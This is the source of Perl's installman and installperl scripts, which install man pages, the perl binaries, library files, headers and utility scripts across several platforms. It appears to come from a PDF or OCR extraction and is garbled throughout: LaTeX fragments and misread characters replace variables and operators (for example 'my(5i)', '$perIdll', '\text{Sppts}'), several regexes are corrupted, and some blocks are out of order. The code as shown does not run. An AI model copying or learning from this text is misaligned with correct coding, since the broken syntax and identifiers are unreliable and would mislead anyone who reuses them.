open UTILS, "utils.lst" or die "Can't open 'utils.lst': \$!";

while (<UTILS>) {

next if  $/^4$  /;

chomp;

 $\frac{1}{2}$  = \$1 if /#.\*pod\s\*=\s\*(\S+)/;

my (\$where, \$what) = m|^(\S\*)/(\S+)|;

pod2man(\$where, \$opts{man1dir}, \$opts{man1ext}, \$what);

if (\$has\_man1dir) {

```
if (my ($where2, $what2) = m|#.*link\s*=\s*(\S+)/(\S+)|) {
   my $old = "$opts{man1dir}/$what.$opts{man1ext}";
   my $new = "$opts{man1dir}/$what2.$opts{man1ext}";
   unlink($new);
   link($old, $new);
  my $xold = $old;
   $xold =~ s/^\Q$opts{'destdir'}\E// if $opts{'destdir'};
   my $xnew = $new;
   $xnew =~ s/^\Q$opts{'destdir'}\E// if $opts{'destdir'};
  \text{Spacklist} > \{\text{Sxnew}\} = \{\text{from} = \text{Sxold}, \text{type} = \text{S'link'}\}}
```
sub pod2man {

}

}

# @script is scripts names if we are installing manpages embedded

# in scripts, () otherwise

my(\$poddir, \$mandir, \$manext, @script) =  $@$ ;

```
 if ($mandir eq ' ' or $mandir eq '') {
```
if (@script) {

warn "Skipping installation of \$poddir/\$ man page.\n"

foreach @script;

} else {

```
warn "Skipping installation of $poddir man pages.\n";
     }
     return;
 }
```
print "installing from \$poddir\n" if \$opts{verbose};

 mkpath(\$mandir, \$opts{verbose}, 0777) unless \$opts{notify}; # In File::Path # Make a list of all the .pm and .pod files in the directory. We avoid # chdir because we are running with @INC = '../lib', and modules may wish # to dynamically require Carp::Heavy or other diagnostics warnings.

# Hash the names of files we find, keys are names relative to perl build

# dir ('.'), values are names relative to \$poddir.

my %modpods;

if (@script) {

%modpods = (map {+"\$poddir/\$\_", \$\_} @script);

```
 }
```
else {

File::Find::find({no\_chdir=>1,

wanted  $\Rightarrow$  sub {

# \$\_ is \$File::Find::name when using no\_chdir

if (-f  $\zeta$  and  $\Lambda$ .p(?:m|od) $\zeta$ ) {

my \$fullname =  $\frac{2}{7}$ ;

s!^\Q\$poddir\E/!!;

\$modpods{\$fullname} = \$\_;

```
 }
             }},
             $poddir);
  }
  my @to_process;
  foreach my $mod (sort keys %modpods) {
    my $manpage = $modpods{$mod};
       my $tmp;
       # Skip .pm files that have corresponding .pod files, and Functions.pm.
       next if (($tmp = $mod) =~ s/\.pm$/.pod/ && -f $tmp);
       next if $mod =~ m:/t/:; # no pods from test directories
       next if $do_not_install{$manpage};
```

```
# Skip files without pod docs
my $has_pod;
if (open T, $mod)
{
   local $_;
   while (<T>)
   {
        ++$has_pod and last if /^=(?:head\d+|item|pod)\b/;
   }
   close T;
}
```

```
unless ($has_pod)
{
  warn "no documentation in $mod\n";
   next;
}
# Convert name from File/Basename.pm to File::Basename.3 format,
# if necessary.
$manpage =~ s#\.p(m|od)$##;
if ($^O eq 'os2' || $^O eq 'amigaos' || $^O eq 'uwin' || $^O eq 'cygwin') {
 $manpage =~ s#/#.#g;
}
else {
 $manpage =~ $#/#::#g;
}
$tmp = "${mandir}/${manpage}.tmp";
$manpage = "${mandir}/${manpage}.${manext}";
push @to_process, [$mod, $tmp, $manpage];
```

```
 foreach my $page (@to_process) {
```
}

```
my($pod, $tmp, $manpage) = @$page;
```
my \$parser = Pod::Man->new( section => \$manext,

```
 official=> 1,
                    center => 'Perl Programmers Reference Guide'
 );
       my $xmanpage = $manpage;
       $xmanpage =~ s/^\Q$opts{'destdir'}\E// if $opts{'destdir'};
    print " $xmanpage\n";
       if (!$opts{notify} && $parser->parse_from_file($pod, $tmp)) {
       if (-s $tmp) {
         if (rename($tmp, $manpage)) {
           $packlist->{$xmanpage} = { type => 'file' };
           next;
        }
       }
       unlink($tmp);
       }
  }
```

```
$packlist->write() unless $opts{notify};
```

```
print " Installation complete\n" if $opts{verbose};
```
exit 0;

}

sub rename {

 $my(\text{Sfrom}, \text{Sto}) = \textcircled{a}$ ;

```
if (-f $to and not unlink($to)) {
      my(5i);
     for (5i = 1; 5i < 50; 5i++) {
        last if CORE::rename($to, "$to.$i");
     \}warn("Cannot rename to `$to.$i': $!"), return 0
        if \sin 5 = 50; # Give up!
\}link($from,$to) || return 0;
unlink($from);
```
# $\}$

Installperl

#!./perl -w

#### **BEGIN {**

```
require 5.004;
```
chdir '..' if !-d 'lib' and -d '../lib';

 $@INC = 'lib';$ 

```
$ENV{PERL5LIB} = 'lib';
```
# This needs to be at BEGIN time, before any use of Config require './install\_lib.pl';

# $\}$

use strict;

```
use vars qw($Is_VMS $Is_W32 $Is_OS2 $Is_Cygwin $Is_Darwin $Is_NetWare
```
%opts \$packlist);

my (\$dostrip, \$versiononly, \$force,

\$otherperls, \$archname, \$nwinstall, \$nopods);

# Not sure how easy it would be to refactor to remove the need for local \$depth

# below

use vars qw /\$depth/;

**BEGIN {** 

```
if ($Is_VMS) { eval 'use VMS::Filespec;' }
```
 $\}$ 

```
my $scr_ext = ($Is_VMS ? '.Com': $Is_W32 ? '.bat': '');
```
use File::Find;

use File::Compare;

use File::Copy ();

use File::Path ();

use ExtUtils::Packlist;

use Cwd;

```
if ($Is_NetWare) {
```
 $$1s$  W32 = 0;

```
\text{Sscr\_ext} = \text{'.pl'};
```

```
\}
```
# override the ones in the rest of the script

sub mkpath {

File::Path::mkpath(@\_) unless \$opts{notify};

}

```
my $mainperldir = "/usr/bin";
```

```
my $exe_ext = $Config{exe_ext};
```
# Allow "make install PERLNAME=something\_besides\_perl": my \$perl = defined(\$ENV{PERLNAME}) ? \$ENV{PERLNAME} : 'perl';

# This is the base used for versioned names, like "perl5.6.0".

# It's separate because a common use of \$PERLNAME is to install

# perl as "perl5", if that's used as base for versioned files you

# get "perl55.6.0".

my \$perl\_verbase = defined(\$ENV{PERLNAME\_VERBASE})

? \$ENV{PERLNAME\_VERBASE}

: \$perl;

my  $$dbg =$ ";

```
my \n  <i>Indbg = ''</i>;
```

```
if ( $Is_VMS ) {
```
if ( defined \$Config{usevmsdebug} ) {

if ( \$Config{usevmsdebug} eq 'define' ) {

 $\frac{\zeta}{\zeta}$ dbg = 'dbg';

```
 $ndbg = 'ndbg';
     }
   }
}
```
\$otherperls = 1;

# This little hack simplifies making the code after the comment "Fetch some # frequently-used items from %Config" warning free. With \$opts{destdir} always # defined, it's also possible to make the s/\Q\$opts{destdir}\E unconditional.

\$opts{destdir} = '';

# Consider refactoring this to use Getopt::Long once Getopt::Long's planned

# feature is implemented, to distinguish + and - options.

while (@ARGV) {

 $\text{Sppts}\{\text{notify}\} = 1$  if  $\text{SARGV}[0]$  eq '-n';

 $\text{Sdostrip} = 1$  if  $\text{SARGV[0]}$  eq '-s';

\$versiononly = 1 if \$ARGV[0] eq '-v';

\$versiononly = 0 if \$ARGV[0] eq '+v';

 $\text{Sopts}\{\text{silent}\} = 1$  if  $\text{SARGV}[0]$  eq '-S';

\$otherperls = 0 if \$ARGV[0] eq '-o';

 $$force = 1 if $ARGV[0] eq ' - f';$ 

\$opts{verbose} = 1 if \$ARGV[0] eq '-V' || \$ARGV [0] eq '-n';

\$archname = 1 if \$ARGV[0] eq '-A';

\$nwinstall = 1 if \$ARGV[0] eq '-netware';

 $$nopods = 1 if $ARGV[0] eq'-p';$ 

```
$opts{destdir} = $1 \text{ if } $ARGV[0] = ~ / \sim ?-destdir=(.*)$/;
```

```
if ($ARGV[0] eq '-?' or $ARGV[0] =~ \sqrt{-?-h\sqrt{}} {
```

```
print <<"EOT";
```
Usage \$0: [switches]

- -n Don't actually run any commands; just print them.
- -s Run strip on installed binaries.
- -v Only install perl as a binary with the version number in the name.

(Override whatever config.sh says)

- +v Install perl as "perl" and as a binary with the version number in the name. (Override whatever config.sh says)
- -S Silent mode.
- -f Force installation (don't check if same version is there)
- -o Skip checking for other copies of perl in your PATH.
- -V Verbose mode.
- -A Also install perl with the architecture's name in the perl binary's

name.

-p Don't install the pod files. [This will break use diagnostics;]

-netware Install correctly on a Netware server.

-destdir Prefix installation directories by this string.

EOT

exit;

}

shift;

}

\$versiononly = 1 if \$Config{versiononly} && !defined \$versiononly;

```
my (@scripts, @tolink);
```
open SCRIPTS, "utils.lst" or die "Can't open utils.lst: \$!";

while (<SCRIPTS>) {

next if /^#/;

s/\s\*#\s\*pod\s\*=.\*//; # install script regardless of pod location

next if /a2p/; # a2p is binary, to be installed separately

chomp;

```
if \left(\frac{S^*}{S^*H}\s^*link\s^*=\s^*(\S^*)\right) {
```
push @scripts, \$1;

push @tolink, [\$1, \$2];

} else {

push @scripts, \$\_;

```
 }
```

```
}
```

```
close SCRIPTS;
```

```
if ($scr_ext) { @scripts = map { "$_$scr_ext" } @scripts; }
```
my @pods =  $\text{Suppods ?}$  ():  $(\text{mod}^*.\text{pod}$ , 'x2p/a2p.pod');

# Specify here any .pm files that are actually architecture-dependent.

```
# (Those included with XS extensions under ext/ are automatically
```
# added later.)

```
# Now that the default privlib has the full perl version number included,
```
# we no longer have to play the trick of sticking version-specific .pm

# files under the archlib directory.

```
my %archpms = (
  Config \approx 1,
  lib \Rightarrow 1,
  Cwd \Rightarrow 1,
);
if ($^O eq 'dos') {
   push(@scripts,'djgpp/fixpmain');
```

```
 $archpms{config} = $archpms{filehand} = 1;
```
}

```
if ((-e "testcompile") && (defined($ENV{'COMPILE'}))) {
   push(@scripts, map("$_.exe", @scripts));
```
}

# Exclude nonxs extensions that are not architecture dependent

```
my @nonxs = grep(!/^Errno$/, split(' ', $Config{'nonxs_ext'}));
```

```
my @ext_dirs = qw(cpan dist ext);
```

```
foreach my $ext_dir (@ext_dirs) {
```
find(sub {

if ((\$File::Find::name =~ m{^\$ext\_dir\b(.\*)/([^/]+)\.pm\$}) &&

```
! grep { (my $dir = $_ = ^s/)/{-}/g;
```

```
 $File::Find::name =~ /^$ext_dir\/$dir\// } @nonxs)
```
{

```
 my($path, $modname) = ($1,$2);
```
# Change hyphenated name like Filter-Util-Call to nested

# directory name Filter/Util/Call

 $$path = ^s{-}s{-}$   ${}/g$ ;

# strip to optional "/lib", or remove trailing component

 $\$path = \simeq s\{.*/lib\b}$  or  $\$path = \simeq s\{/[\wedge/] * \$}\};$ 

# strip any leading /

 $$path = ^s${^N}$ 

# reconstitute canonical module name

\$modname = "\$path/\$modname" if length \$path;

```
 # remember it
```
\$archpms{\$modname} = 1;

}

}, \$ext\_dir);

}

# print "[\$\_]\n" for sort keys %archpms;

my \$ver = \$Config{version};

my \$release = substr(\$],0,3); # Not used currently.

my \$patchlevel = substr(\$],3,2);

die "Patchlevel of perl (\$patchlevel)",

"and patchlevel of config.sh (\$Config{'PERL\_VERSION'}) don't match\n"

if \$patchlevel != \$Config{'PERL\_VERSION'};

# Fetch some frequently-used items from %Config

my \$installbin = "\$opts{destdir}\$Config{installbin}";

my \$installscript = "\$opts{destdir}\$Config{installscript}";

my \$installprivlib = "\$opts{destdir}\$Config{installprivlib}";

my \$installarchlib = "\$opts{destdir}\$Config{installarchlib}";

my \$installsitelib = "\$opts{destdir}\$Config{installsitelib}";

my \$installsitearch = "\$opts{destdir}\$Config{installsitearch}";

my \$installman1dir = "\$opts{destdir}\$Config{installman1dir}";

my \$man1ext = \$Config{man1ext};

my \$libperl = \$Config{libperl};

# Shared library and dynamic loading suffixes.

 $my$  \$so = \$Config{so};

my \$dlext = \$Config{dlext};

my \$dlsrc = \$Config{dlsrc};

```
if ($^O eq 'os390') {
```
my \$pwd;

chomp(\$pwd=`pwd`);

my \$archlibexp = \$Config{archlibexp};

```
 my $usedl = $Config{usedl};
   if ($usedl eq 'define') {
        `./$^X -pibak -e 's{$pwd\/libperl.x}{$archlibexp/CORE/libperl.x}' lib/Config.pm`;
   }
}
```

```
if ($nwinstall) {
```
# This is required only if we are installing on a NetWare server

\$installscript = \$Config{installnwscripts};

\$installprivlib = \$Config{installnwlib};

\$installarchlib = \$Config{installnwlib};

\$installsitelib = \$Config{installnwlib};

```
}
```
my \$binexp = \$Config{binexp};

if (\$Is\_VMS) { # Hang in there until File::Spec hits the big time

```
foreach ( \$installbin,  \$installscript,  \$installprivlib,
             \$installarchlib, \$installsitelib, \$installsitearch,
             \$installman1dir ) {
         $5 = unixify($$); $5 = \sim s:/$::;
   }
}
```
# Do some quick sanity checks.

```
 $installbin || die "No installbin directory in config.sh\n";
-d $installbin || mkpath($installbin, $opts{verbose}, 0777);
-d $installbin || $opts{notify} || die "$installbin is not a directory\n";
-w $installbin || $opts{notify} || die "$installbin is not writable by you\n"
       unless $installbin =~ m#^2/afs/# \mid \mid $opts{notify};
if (!$Is_NetWare) {
if (!$Is_VMS) {
-x 'perl' . $exe_ext || die "perl isn't executable!\n";
}
else {
-x $ndbg . 'perl' . $exe_ext | | die "${ndbg}perl$exe_ext isn't executable!\n";
   if ($dbg) {
    -x $dbg . 'perl' . $exe_ext || die "${dbg}perl$exe_ext isn't executable!\n";
   }
}
-f 't/rantests' || $Is_W32
                       || warn "WARNING: You've never run 'make test' or",
                               " some tests failed! (Installing anyway.)\n";
} #if (!$Is_NetWare)
```
# This will be used to store the packlist

\$packlist = ExtUtils::Packlist->new("\$installarchlib/.packlist");

```
if (($Is_W32 and ! $Is_NetWare) or $Is_Cygwin) {
```

```
my $peridil;
```

```
if ($Is_Cygwin) {
```
\$perIdll = \$libperI;

} else  $\{$ 

\$perIdll = 'perI5'.\$Config{patchlevel}.'.'.\$dlext;

 $\}$ 

```
if ($dlsrc ne "dl_none.xs") {
```
-f \$perldll | | die "No perl DLL built\n";

 $\}$ 

```
# Install the DLL
  safe_unlink("$installbin/$perIdll");
  copy("$perldll", "$installbin/$perldll");
  chmod(0755, "$installbin/$perldll");
  $packlist->{"$installbin/$perIdII"} = { type => 'file' };
}# if (($Is_W32 and ! $Is_NetWare) or $Is_Cygwin)
```
# First we install the version-numbered executables.

if  $(SIs_VMS)$  {

```
safe_unlink("$installbin/perl_setup.com");
```

```
 copy("perl_setup.com", "$installbin/perl_setup.com");
 chmod(0755, "$installbin/perl_setup.com");
 safe_unlink("$installbin/$dbg$perl$exe_ext");
 copy("$dbg$perl$exe_ext", "$installbin/$dbg$perl$exe_ext");
 chmod(0755, "$installbin/$dbg$perl$exe_ext");
 safe_unlink("$installbin/$dbg${perl}shr$exe_ext");
copy("$dbg${perl}shr$exe_ext", "$installbin/$dbg${perl}shr$exe_ext");
chmod(0755, "$installbin/$dbg${perl}shr$exe_ext");
 if ($ndbg) {
  safe_unlink("$installbin/$ndbg$perl$exe_ext");
  copy("$ndbg$perl$exe_ext", "$installbin/$ndbg$perl$exe_ext");
   chmod(0755, "$installbin/$ndbg$perl$exe_ext");
     safe_unlink("$installbin/${dbg}a2p$exe_ext");
     copy("x2p/${dbg}a2p$exe_ext", "$installbin/${dbg}a2p$exe_ext");
     chmod(0755, "$installbin/${dbg}a2p$exe_ext");
 }
```

```
}
```

```
elsif ($^O eq 'mpeix') {
```
# MPE lacks hard links and requires that executables with special

# capabilities reside in the MPE namespace.

safe\_unlink("\$installbin/perl\$ver\$exe\_ext", \$Config{perlpath});

# Install the primary executable into the MPE namespace as perlpath.

copy("perl\$exe\_ext", \$Config{perlpath});

chmod(0755, \$Config{perlpath});

```
 # Create a backup copy with the version number.
```
link(\$Config{perlpath}, "\$installbin/perl\$ver\$exe\_ext");

## }

```
elsif ($^O ne 'dos') {
```

```
 if (!$Is_NetWare) {
```
safe\_unlink("\$installbin/\$perl\_verbase\$ver\$exe\_ext");

copy("perl\$exe\_ext", "\$installbin/\$perl\_verbase\$ver\$exe\_ext");

strip("\$installbin/\$perl\_verbase\$ver\$exe\_ext");

chmod(0755, "\$installbin/\$perl\_verbase\$ver\$exe\_ext");

## }

## else {

# If installing onto a NetWare server

if (\$nwinstall) {

# Copy perl.nlm, echo.nlm, type.nlm, a2p.nlm & cgi2perl.nlm

mkpath(\$Config{installnwsystem}, 1, 0777);

copy("netware\\".\$ENV{'MAKE\_TYPE'}."\\perl.nlm", \$Config{installnwsystem});

copy("netware\\testnlm\\echo\\echo.nlm", \$Config{installnwsystem});

copy("netware\\testnlm\\type\\type.nlm", \$Config{installnwsystem});

copy("x2p\\a2p.nlm", \$Config{installnwsystem});

chmod(0755, "\$Config{installnwsystem}\\perl.nlm");

```
 mkpath($Config{installnwlcgi}, 1, 0777);
```

```
copy("lib\\auto\\cgi2perl\\cgi2perl.nlm", $Config{installnwlcgi});
```

```
}
```

```
 } #if (!$Is_NetWare)
```
}

else {

```
 safe_unlink("$installbin/$perl.exe");
   copy("perl.exe", "$installbin/$perl.exe");
}
```
# Install library files.

my (\$do\_installarchlib, \$do\_installprivlib) =  $(0, 0)$ ; my \$vershort = (\$Is\_Cygwin and !\$Config{usedevel}) ? substr(\$ver,0,-2) : \$ver;

mkpath(\$installprivlib, \$opts{verbose}, 0777);

mkpath(\$installarchlib, \$opts{verbose}, 0777);

mkpath(\$installsitelib, \$opts{verbose}, 0777) if (\$installsitelib);

mkpath(\$installsitearch, \$opts{verbose}, 0777) if (\$installsitearch);

if (chdir "lib") {

```
 $do_installarchlib = ! samepath($installarchlib, '.');
```
\$do\_installprivlib = ! samepath(\$installprivlib, '.');

\$do\_installprivlib = 0 if \$versiononly && !(\$installprivlib =~ m/\Q\$vershort/);

if (\$do\_installarchlib || \$do\_installprivlib) {

find(\&installlib, '.');

## }

chdir ".." || die "Can't cd back to source directory: \$!\n";

}

else {

```
warn "Can't cd to lib to install lib files: $!\n";
```

```
}
```
# Install header files and libraries.

```
mkpath("$installarchlib/CORE", $opts{verbose}, 0777);
```
my @corefiles;

```
if ($Is VMS) { # We did core file selection during build
```

```
 my $coredir = "lib/$Config{archname}/$ver/CORE";
```

```
$coredir =\gamma tr/./ /;
```

```
map \{ s | \text{``Scoredir/}|\ | i; \} @corefiles = <$coredir/*.*>;
```

```
}
```
elsif (\$Is\_Cygwin) { # On Cygwin symlink it to CORE to make Makefile happy

```
 @corefiles = <*.h libperl*.* perl*$Config{lib_ext}>;
```

```
 my $coredll = "$installarchlib/CORE/$libperl";
```

```
 safe_unlink($coredll);
```

```
 ( $Config{'d_link'} eq 'define' &&
```
eval {

```
 CORE::link("$installbin/$libperl", $coredll);
```

```
 $packlist->{$coredll} = { from => "$installbin/$libperl",
```

```
type \Rightarrow 'link' \};
```
}

) ||

eval {

```
 symlink("$installbin/$libperl", $coredll);
```

```
 $packlist->{$coredll} = { from => "$installbin/$libperl",
```

```
type \Rightarrow 'link' };
```
## } ||

```
 ( copy("$installbin/$libperl", $coredll) &&
```

```
 push(@corefiles, $coredll)
```
## )

} else {

# [als] hard-coded 'libperl' name... not good!

```
 @corefiles = <*.h libperl*.* perl*$Config{lib_ext}>;
```
# AIX needs perl.exp installed as well.

```
 push(@corefiles,'perl.exp') if $^O eq 'aix';
```
if (\$^O eq 'mpeix') {

# MPE needs mpeixish.h installed as well.

mkpath("\$installarchlib/CORE/mpeix", \$opts{verbose}, 0777);

```
push(@corefiles,'mpeix/mpeixish.h');
```

```
 }
```

```
 # If they have built sperl.o...
```

```
 push(@corefiles,'sperl.o') if -f 'sperl.o';
```
## }

```
foreach my $file (@corefiles) {
```
# HP-UX (at least) needs to maintain execute permissions

# on dynamically-loadable libraries. So we do it for all.

```
 if (copy_if_diff($file,"$installarchlib/CORE/$file")) {
```
if (\$file =~  $\setminus \setminus (\Q\$ so\E|\Q\$dlext\E)\$/) {

strip("-S", "\$installarchlib/CORE/\$file") if \$^O =~ /^(rhapsody|darwin)\$/;

```
 chmod(0555, "$installarchlib/CORE/$file");
        } else {
           chmod(0444, "$installarchlib/CORE/$file");
        }
  }
}
```
# Install main perl executables

```
# Make links to ordinary names if installbin directory isn't current directory.
```

```
if (! $versiononly && ! samepath($installbin, '.') && ($^O ne 'dos') && ! $Is_VMS && ! $Is_NetWare) {
   safe_unlink("$installbin/$perl$exe_ext", "$installbin/suid$perl$exe_ext");
```

```
 if ($^O eq 'mpeix') {
```
# MPE doesn't support hard links, so use a symlink.

# We don't want another cloned copy.

symlink(\$Config{perlpath}, "\$installbin/perl\$exe\_ext");

```
 } elsif ($^O eq 'vos') {
```
# VOS doesn't support hard links, so use a symlink.

symlink("\$installbin/\$perl\_verbase\$ver\$exe\_ext",

"\$installbin/\$perl\$exe\_ext");

## } else {

link("\$installbin/\$perl\_verbase\$ver\$exe\_ext",

```
"$installbin/$perl$exe_ext");
```

```
 }
```

```
}
```
# For development purposes it can be very useful to have multiple perls

# build for different "architectures" (eg threading or not) simultaneously.

if (\$archname && ! samepath(\$installbin, '.') && (\$^O ne 'dos') && ! \$Is\_VMS) {

my \$archperl = "\$perl\_verbase\$ver-\$Config{archname}\$exe\_ext";

```
 safe_unlink("$installbin/$archperl");
```

```
 if ($^O eq 'mpeix') {
```
# MPE doesn't support hard links, so use a symlink.

# We don't want another cloned copy.

```
symlink($Config{perlpath}, "$installbin/$archperl");
```

```
 } elsif ($^O eq 'vos') {
```
# VOS doesn't support hard links, so use a symlink.

symlink("\$installbin/\$perl\_verbase\$ver\$exe\_ext",

"\$installbin/\$archperl");

} else {

link("\$installbin/\$perl\_verbase\$ver\$exe\_ext", "\$installbin/\$archperl");

}

# }

# Offer to install perl in a "standard" location

my \$mainperl\_is\_instperl = 0;

if (\$Config{installusrbinperl} && \$Config{installusrbinperl} eq 'define' &&

 !\$versiononly && !\$opts{notify} && !\$Is\_W32 && !\$Is\_NetWare && !\$Is\_VMS && -t STDIN && -t **STDERR** 

&& -w \$mainperldir && ! samepath(\$mainperldir, \$installbin)) {

my(\$usrbinperl) = "\$mainperldir/\$perl\$exe\_ext";

my(\$instperl) = "\$installbin/\$perl\$exe\_ext";

my(\$expinstperl) = "\$binexp/\$perl\$exe\_ext";

# First make sure \$usrbinperl is not already the same as the perl we

# just installed.

if (-x \$usrbinperl) {

# Try to be clever about mainperl being a symbolic link

# to binexp/perl if binexp and installbin are different.

\$mainperl\_is\_instperl =

samepath(\$usrbinperl, \$instperl) ||

samepath(\$usrbinperl, \$expinstperl) ||

((\$binexp ne \$installbin) &&

(-l \$usrbinperl) &&

((readlink \$usrbinperl) eq \$expinstperl));

## }

```
 if (! $mainperl_is_instperl) {
```
unlink(\$usrbinperl);

( \$Config{'d\_link'} eq 'define' &&

eval { CORE::link \$instperl, \$usrbinperl } ) | |

eval { symlink \$expinstperl, \$usrbinperl } ||

copy(\$instperl, \$usrbinperl);

\$mainperl\_is\_instperl = 1;

}

}

# Make links to ordinary names if installbin directory isn't current directory.

```
if (!$Is_NetWare && $dbg eq '') {
   if (! samepath($installbin, 'x2p')) {
        my $base = 'a2p';
        $base .= $ver if $versiononly;
        safe_unlink("$installbin/$base$exe_ext");
        copy("x2p/a2p$exe_ext", "$installbin/$base$exe_ext");
        strip("$installbin/$base$exe_ext");
        chmod(0755, "$installbin/$base$exe_ext");
  }
```

```
}
```
# cppstdin is just a script, but it is architecture-dependent, so

# it can't safely be shared. Place it in \$installbin.

# Note that Configure doesn't build cppstin if it isn't needed, so

```
# we skip this if cppstdin doesn't exist.
```

```
if (! $versiononly && (-f 'cppstdin') && (! samepath($installbin, '.'))) {
```

```
 safe_unlink("$installbin/cppstdin");
```

```
 copy("cppstdin", "$installbin/cppstdin");
```

```
 chmod(0755, "$installbin/cppstdin");
```

```
}
```
sub script\_alias {

```
my ($installscript, $orig, $alias, $scr_ext) = @;
```

```
 safe_unlink("$installscript/$alias$scr_ext");
```

```
 if ($^O eq 'dos' or $Is_VMS or $^O eq 'transit') {
```
copy("\$installscript/\$orig\$scr\_ext",

```
"$installscript/$alias$scr_ext");
```

```
 } elsif ($^O eq 'vos') {
```

```
symlink("$installscript/$orig$scr_ext",
```

```
"$installscript/$alias$scr_ext");
```
} else {

```
link("$installscript/$orig$scr_ext",
```
"\$installscript/\$alias\$scr\_ext");

```
 }
```

```
}
```

```
# Install scripts.
mkpath($installscript, $opts{verbose}, 0777);
if ($versiononly) {
   for (@scripts) {
        (my $base = $_) = ~ $ #.*/# #;$base .= $ver;
        copy($, "$installscript/$base");
        chmod(0755, "$installscript/$base");
```
}

## for (@tolink) {

```
my ($from, $to) = map { "$_$ver" } @$_;
(my $frbase = $from) =~ st.*/tt;
(my $tobase = $to) =~ s#.*/##;script_alias($installscript, $frbase, $tobase, $scr_ext);
```
## }

## } else {

```
 for (@scripts) {
```

```
(my $base = $_) = ~ $ #.*/# #;copy($_, "$installscript/$base");
chmod(0755, "$installscript/$base");
```

```
 }
```

```
 for (@tolink) {
         my ($from, $to) = @$;
         (my $frbase = $from) =~ \text{st.*}/\text{tt};
         (my $tobase = $to) =~ \sin* / \frac{4\pi}{3};
         script_alias($installscript, $frbase, $tobase, $scr_ext);
   }
}
```
# Install pod pages. Where? I guess in \$installprivlib/pod

```
# ($installprivlib/pods for cygwin).
```
my \$pod = (\$Is\_Cygwin || \$Is\_Darwin || \$Is\_VMS || \$Is\_W32) ? 'pods' : 'pod';

```
if ( !$versiononly || ($installprivlib =~ m/\Q$vershort/)) {
```
mkpath("\${installprivlib}/\$pod", \$opts{verbose}, 0777);

```
 for (@pods) {
      # $_ is a name like pod/perl.pod
      (my $base = $ ) = ^* $ #.*/# #;copy_if_diff($_, "${installprivlib}/$pod/${base}");
 }
```
}

# Check to make sure there aren't other perls around in installer's # path. This is probably UNIX-specific. Check all absolute directories # in the path except for where public executables are supposed to live. # Also skip \$mainperl if the user opted to have it be a link to the # installed perl.

if (!\$versiononly && \$otherperls) {

my (\$path, @path);

my \$dirsep = (\$Is\_OS2 || \$Is\_W32 || \$Is\_NetWare) ? ';' : ':' ;

 $(Spath = \frac{SENV{'PATH'}}{S} = \frac{s:\1;\simeq s:\1;\simeq s}$ 

@path = split(/\$dirsep/, \$path);

if (\$Is\_VMS) {

 $my \, \text{Si} = 0$ ;

```
while (exists $ENV{'DCL$PATH' . $i}) {
         my $dir = unixpath($ENV{'DCL$PATH' . $i}); $dir =~ s-/$--;
         push(@path,$dir);
     }
 }
 my @otherperls;
 my %otherperls;
 for (@path) {
     next unless m,^/,;
     # Use &samepath here because some systems have other dirs linked
     # to $mainperldir (like SunOS)
     next unless -d;
     next if samepath($_, $binexp);
     next if samepath($_, cwd());
     next if ($mainperl_is_instperl && samepath($_, $mainperldir));
     my $otherperl = "$_/$perl$exe_ext";
     next if $otherperls{$otherperl}++;
     push(@otherperls, $otherperl)
         if (-x $otherperl && ! -d $otherperl);
 }
 if (@otherperls) {
     warn "\nWarning: $perl appears in your path in the following " .
         "locations beyond where\nwe just installed it:\n";
     for (@otherperls) {
```

```
warn " ", $_, "\n";
```

```
}
     warn "\n";
 }
```
}

\$packlist->write() unless \$opts{notify};

print " Installation complete\n" if \$opts{verbose};

exit 0;

###############################################################################

# If these are needed elsewhere, move them into install\_lib.pl rather than

# copying them.

sub yn {

```
my(\text{Sprompt}) = \text{\O};
```
my(\$answer);

 $my(5default) = $prompt =^m/\{[(yn]\}\s)$ 

print STDERR \$prompt;

chop(\$answer = <STDIN>);

 $\text{Sanswer} = \text{Sdefault}$  if  $\text{Sanswer} = \text{m/s*S}$ ;

 $(Sanswer = ~ m/^[yY]/);$ 

```
}
```

```
sub safe_unlink {
```

```
 return if $opts{notify} or $Is_VMS;
```

```
my @names = @ :
```

```
 foreach my $name (@names) {
```

```
next unless -e $name;
```

```
chmod 0777, $name if ($Is_OS2 || $Is_W32 || $Is_NetWare);
```

```
print " unlink $name\n" if $opts{verbose};
```

```
next if CORE::unlink($name);
```

```
warn "Couldn't unlink $name: $!\n";
```

```
if (5! = \sim /busy/i) {
```

```
print " mv $name $name.old\n" if $opts{verbose};
```

```
 safe_rename($name, "$name.old")
```

```
or warn "Couldn't rename $name: $!\n";
```

```
 }
```
}

```
}
```

```
sub safe_rename {
  my(\text{Sfrom}, \text{Sto}) = \textcircled{a};
   if (-f $to and not unlink($to)) {
          my($i);
          for (5i = 1; 5i < 50; 5i++) {
             last if rename($to, "$to.$i");
         }
```

```
warn("Cannot rename to `$to.$i': $!"), return 0
```

```
if $i > = 50; # Give up!
```

```
 }
```

```
 link($from,$to) || return 0;
```
unlink(\$from);

```
}
```

```
sub copy {
```

```
my(\text{Sfrom}, \text{Sto}) = \textcircled{a};
```
my \$xto = \$to;

```
 $xto =~ s/^\Q$opts{destdir}\E//;
```

```
print $opts{verbose} ? " cp $from $xto\n" : " $xto\n"
```
unless \$opts{silent};

```
 print " creating new version of $xto\n"
```
if \$Is\_VMS and -e \$to and !\$opts{silent};

```
 unless ($opts{notify} or File::Copy::copy($from, $to)) {
```
# Might have been that F::C::c can't overwrite the target

warn "Couldn't copy \$from to \$to: \$!\n"

unless -f \$to and (chmod(0666, \$to), unlink \$to)

and File::Copy::copy(\$from, \$to);

```
 }
```

```
 $packlist->{$xto} = { type => 'file' };
```
}

```
sub installlib {
```

```
 my $dir = $File::Find::dir;
```

```
\text{Sdir} = \gamma \sin \frac{1}{2} (?!\frac{1}{2})/?##;
```

```
 local($depth) = $dir ? "lib/$dir" : "lib";
```

```
my $name = $;
```
# Ignore version control directories.

```
if ($name =~ \sqrt{\frac{2}{5}}CVS|RCS|SCCS|\.svn)\z/ and -d $name) {
```
\$File::Find::prune = 1;

return;

}

# ignore patch backups, RCS files, emacs backup & temp files and the

```
 # .exists files, .PL files, and test files.
```

```
return if \sin me =~
```

```
m{\.orig$|\.rej$|~$|^#.+#$|,v$|^\.exists|\.PL$|\.plc$|\.t$|^test\.pl$|^dbm_filter_util\.pl$|^filter-
util\.pl$|^uupacktool\.pl$|^\.gitignore$} ||
```
 $$dir = m/(t(??)/|$);$ 

# ignore the cpan script in lib/CPAN/bin, the instmodsh and xsubpp

# scripts in lib/ExtUtils, the prove script in lib/Test/Harness,

# the corelist script from lib/Module/CoreList/bin and ptar\* in

# lib/Archive/Tar/bin, the config\_data script in lib/Module/Build/scripts

# (they're installed later with other utils)

